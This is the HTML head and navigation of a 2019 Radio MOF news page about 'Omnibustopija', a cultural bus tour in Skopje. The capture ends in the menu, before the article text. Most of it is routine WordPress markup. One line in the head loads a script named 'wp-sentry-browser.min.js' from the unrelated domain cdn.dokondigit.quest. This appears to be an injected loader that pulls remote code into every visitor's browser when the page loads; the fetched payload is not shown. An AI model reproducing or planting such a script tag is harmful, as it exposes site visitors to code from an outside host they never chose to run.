

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/
body_size: 22589
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „Омнибустопија“ &#8211; автобуска тура за култура низ Скопје</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/204356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=204356' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fomnibustopija-avtobuska-tura-za-kultura-niz-skopje%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„Омнибустопија“ - автобуска тура за култура низ Скопје"/>
  <meta property="og:url" content="https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="На 18 декември (среда) ќе се одржи уникатен и несекојдневен настан во Скопје. Од 20 часот, мобилниот културен центар на тркала (автобус на ЈСП) ќе започне мултиуметничко патување низ Скопје наречено „Омнибустопија“.

Организатор е „Аксиома“ - Асоцијација за културна соработка и истражување, од кад"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg"/>
  <meta property="article:published_time" content="2019-12-16T11:45:24+01:00"/>
  <meta property="article:modified_time" content="2019-12-16T11:54:21+01:00" />
  <meta property="og:updated_time" content="2019-12-16T11:54:21+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Омнибустопија“ - автобуска тура за култура низ Скопје"/>
  <meta itemprop="headline" content="„Омнибустопија“ - автобуска тура за култура низ Скопје"/>
  <meta itemprop="description" content="На 18 декември (среда) ќе се одржи уникатен и несекојдневен настан во Скопје. Од 20 часот, мобилниот културен центар на тркала (автобус на ЈСП) ќе започне мултиуметничко патување низ Скопје наречено „Омнибустопија“.

Организатор е „Аксиома“ - Асоцијација за културна соработка и истражување, од кад"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg"/>
  <meta itemprop="datePublished" content="2019-12-16"/>
  <meta itemprop="dateModified" content="2019-12-16T11:54:21+01:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Омнибустопија“ - автобуска тура за култура низ Скопје"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/omnibustopija-avtobuska-tura-za-kultura-niz-skopje/"/>
  <meta name="twitter:description" content="На 18 декември (среда) ќе се одржи уникатен и несекојдневен настан во Скопје. Од 20 часот, мобилниот културен центар на тркала (автобус на ЈСП) ќе започне мултиуметничко патување низ Скопје наречено „Омнибустопија“.

Организатор е „Аксиома“ - Асоцијација за културна соработка и истражување, од кад"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/Омнибустопија.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-204356 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
